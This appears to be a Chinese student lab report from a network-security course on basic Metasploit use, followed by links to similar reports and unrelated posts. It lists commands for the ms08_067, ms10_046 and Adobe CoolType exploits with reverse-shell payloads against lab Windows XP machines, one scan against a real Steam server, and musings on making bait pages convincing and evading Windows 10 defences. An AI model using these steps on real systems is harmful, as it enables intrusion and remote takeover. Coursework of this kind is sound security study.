20155223 实验5 MSF基础应用

20155223 实验5 MSF基础应用

基础问题回答

用自己的话解释什么是exploit,payload,encode?

exploit:漏洞攻击。一个exploit程序肯定会触发系统的一个或多个漏洞,进而程序直接获取到目标系统的部分或所有权限。一个漏洞攻击程序可以在本地运行也可以远程运行,远程运行的漏洞攻击可以理论上获取被攻击系统的所有控制权。

payload:有效载荷,可以理解为搞破坏的关键代码。电脑病毒中可以直接完成预定目标的代码段便是其“有效载荷”。

encode:编码。通过一些特殊手段的编码,可以既保证有效载荷不被破坏,又使得漏洞攻击程序不会被侦察到。

实践内容

主动攻击:ms08_067漏洞攻击

攻击方:Kali Linux x64

靶机:Windows XP SP3(English)

关闭XP的所有防御,包括防火墙和杀毒软件。



在Kali机启动msfconsole,按照指导步骤输入以下代码:

use exploit/windows/smb/ms08_067_netapi // 使用ms08_067漏洞攻击方式

set payload generic/shell_reverse_tcp // 以shell反向tcp连接为有效载荷

set RHOST 192.168.129.134 // 受害者的IP

set LHOST 192.168.129.133 // 施害者的IP

set target 0 // 设置目标,0为无差别攻击

输入exploit开始发动攻击:

好了,我已经获取到受害者的控制权了。

对浏览器攻击:ms10_046漏洞攻击

受害者:Windows XP SP3(zh_cn)

攻击者:Kali Linux



在Kali攻击机开启msfconsole,输入以下命令:

use exploit/windows/browser/ms10_046_shortcut_icon_dllloader // 使用浏览器漏洞

set payload windows/meterpreter/reverse_tcp // 选择反向链接载荷

看看这东西需要设置什么:

set SRVHOST 192.168.129.133 // 设置服务器主机IP

set LHOST 192.168.129.133 // 设置攻击机IP



之后输入exploit会出现一段URI:http://192.168.129.133:80/,同时控制台进入监听状态。



受害者访问这个神奇的URI,会弹出一个这样的窗口:

这是光明正大地告诉受害者他被攻击了吗?



同时,一直在监听的控制台同受害者建立起一个连接:

输入sessions查看有多少机器被反向链接到Kali机上(只有一个)。

再次输入sessions -i 1以控制受害者。



对Adobe的漏洞攻击

选择使用他人的成熟方案来攻击Adobe。

输入exploit/windows/fileformat/adobe_cooltype_sing确定攻击方案。

仍然是使用反向链接来做负载。

设置很简单,只需要确定攻击机的IP地址就可以了,端口写死是4444端口。



把生成的文件发送到受害者,并诱使其打开这个来路不明的pdf文件。

打开就卡死,不知道算不算是溢出之类的错误。

同时,在Kali的msfconsole上输入以下命令开始监听:

use exploit/multi/handler

set LHOST 192.168.129.133

set LPORT 4444

exploit

得到结果:

辅助模块的应用

msfconsole命令:show auxiliary去查看全部辅助模块。





浏览中发现一个扫描模块:scanner/steam/server_info.作用初步确定是收集steam服务器信息的。

G胖:嗯,是时候开始新一轮夏季降价了。>:)

use scanner/steam/server_info,show options 这扫描模块只用设置扫描起点IP即可,扫描范围默认为10(从起始地址开始往后扫10个)。端口固定为UDP端口27015,端口27015只是用作输入/输出的通信端口,一般会有QQ、微信、steam使用该端口。

设置起点为192.168.129.135。如果在这个范围内真的有steam的服务器,我就想知道是哪个人会在这么长的地方设置服务器。

然后是没有,意料之中。

好的,我必须知道哪些IP地址是指向Steam服务器。

《反恐精英:全球攻势》是一款Steam平台上的游戏,如果我要玩这游戏,那么我发送请求的数据包的目的地址一定是一个Steam服务器。所以我要证明这个辅助模块还能用,就必须抓到那个发给Steam服务器的数据包。

不过,我可以选择另一条简单的道路:在游戏里打开控制台,控制台可以在我进入游戏的过程中显示我将要联系上的服务器IP。

我获得到这个IP,怎么感觉这个IP不是中国的。

再次使用scanner/steam/server_info,设置目的IP为所得IP。得到这个:

切!这个只能显示服务器支持哪款游戏,并不能显示这个服务器是以什么系统建立的,也不能显示服务器是不是公共服务器。

实验总结与体会

这个MSF平台还有很多功能我们没有发现,但是其局限性已经暴露无遗。浏览器渗透攻击只针对IE8.0以下版本,根本就不能搞定其他的浏览器;系统只针对经典版本Windows XP,任何高于winXP的操作系统,其自带的防火墙就可以拦阻来自msf制造的攻击;倒是扫描模块不错,有不少特别好用的。但是考虑到正在做实验的IPv6,msf的扫描却只有一个可用的。

离实战还缺些什么技术或步骤?

- 怎么样才能做到主动出击,而不是制造陷阱让人往里跳?

- 怎么样让浏览器攻击的诱饵页面更像一个正常的页面?

- 还没有能够躲开Win10版本的扫描技术。

20155223 实验5 MSF基础应用的更多相关文章

- 20155324 实验5 MSF基础应用

20155324 实验5 MSF基础应用 ms08_067 用search命令,搜索与ms08_067相关的模块,如图: 服务器信息块(SMB)是一个网络文件共享协议,它允许应用程序和终端用户从远端的 ...

- 2017-2018-2 20155225《网络对抗技术》实验五 MSF基础应用

2017-2018-2 20155225<网络对抗技术>实验五 MSF基础应用 ms08_067 用search命令,搜索与ms08_067相关的模块,如图: 找到了对应的攻击模块expl ...

- 20155201 网络攻防技术 实验五 MSF基础应用

20155201 网络攻防技术 实验五 MSF基础应用 一.实践内容 一个主动攻击实践,如ms08_067 一个针对浏览器的攻击,如ms11_050 一个针对客户端的攻击,如Adobe 成功应用任何一 ...

- 20155207 实验5 MSF基础应用

20155207 实验5 MSF基础应用 基础问题回答 用自己的话解释什么是exploit,payload,encode exploit:让攻击方式能够发挥作用的通道,更像是没有子弹的枪,提供了攻击方 ...

- 20155222卢梓杰 实验五 MSF基础应用

实验五 MSF基础应用 1.一个主动攻击实践,如ms17_010_eternalblue漏洞; 本次攻击目标是win7虚拟机 首先进行相应配置 然后点launch 就成功了 针对win7的漏洞还是相对 ...

- 20155235 《网络攻防》 实验五 MSF基础应用

20155235 <网络攻防> 实验五 MSF基础应用 实验内容 一个主动攻击实践,如ms08_067; (1分) 一个针对浏览器的攻击,如ms11_050:(1分) 一个针对客户端的攻击 ...

- 20155313 杨瀚 《网络对抗技术》实验五 MSF基础应用

20155313 杨瀚 <网络对抗技术>实验五 MSF基础应用 一.实验目的 本实验目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 1.一个主动 ...

- 20155317 王新玮《网络对抗技术》实验5 MSF基础应用

20155317 王新玮<网络对抗技术>实验5 MSF基础应用 1. MS08_067安全漏洞 原理:攻击者利用受害者主机默认开放的SMB服务端口445,发送特殊RPC请求,通过MSRPC ...

- 20145314郑凯杰《网络对抗技术》实验5 MSF基础应用

20145314郑凯杰<网络对抗技术>实验5 MSF基础应用 1.0 MS08_067安全漏洞 1.1 实验目标 了解掌握metasploit平台的一些基本操作,能学会利用已知信息完成简单 ...

随机推荐

- x64系统WSC注册方法

@echo off title 注册WSC脚本部件 echo. ***************************************** echo. 支持x64系统(请以管理员身份运行) e ...

- Oracle 远程链接oracle数据库服务器的配置

远程链接oracle数据库服务器的配置 by:授客 QQ:1033553122 原理: 一.Oracle客户端与服务器端的通讯机制 1.OracleNet协议 如下图所示,Oracle通过Oracle ...

- Linux sudo 命令使用简介

Linux sudo 命令使用简介 by:授客 QQ:1033553122 基本语法: $ sudo [-u username] [command] -u:将身份变成username的身份 #编辑/e ...

- Android--自定义半圆环型进度(带动画)

package com.newair.ondrawtext; import android.animation.ValueAnimator; import android.annotation.Tar ...

- OneAPM NI 基于旁路镜像数据的真实用户体验监控

在这个应用无处不在的时代,一次网络购物,一次网络银行交易,一次网络保险的购买,一次春运车票的购买,一次重要工作邮件的收发中出现的延时,卡顿对企业都可能意味着用户忠诚度下降,真金白银的损失. 因而感知真 ...

- [经典Bug]Android-初始化闪屏不消失

问题描述: 业务上初始化过程要求显示闪屏界面,某个版本更新后,发现部分场景下,初始化完成后闪屏界面不消失. 问题原因: 初始化是在子线程进行,闪屏属于UI界面,需要UI线程展示.初始化过程和闪屏显示在 ...

- SQL Server 当表分区遇上唯一约束(转载)

一.前言 我已经在高兴对服务器创建了表分区并且获得良好性能和自动化管理分区切换的时候,某一天,开发人员告诉我,某表的两个字段的数据不唯一,需要为这两个字段创建唯一索引的时候,这一切就变得不完美了.列的 ...

- python set集合一些基本方法

set集合是一个无序且不重复的元素集合 这个数据类型没有重复的,而且也没有顺序 一些基本的方法: 添加元素 s1 = {11, 22, 33} s1.add(123)#添加一个新的元素 print(s ...

- fedora安装字体

#fedora安装新字体 将自己现有的字体复制到/usr/share/fonts/自己起个名字/ 例如我要安装下载的苹果苹方字体 #cp 我这个文件夹的地址/* /usr/share/fonts/Pi ...

- MySQL基础之 排序与限制,聚合

排序与限制 ORDER BY 作用:取出按照某个字段进行排序后的记录结果集. 配合:常与DESC 和ASC一块使用:默认是ASC,表示升序.DESC表示降序 LIMIT 作用:用于显示数据的一部分记 ...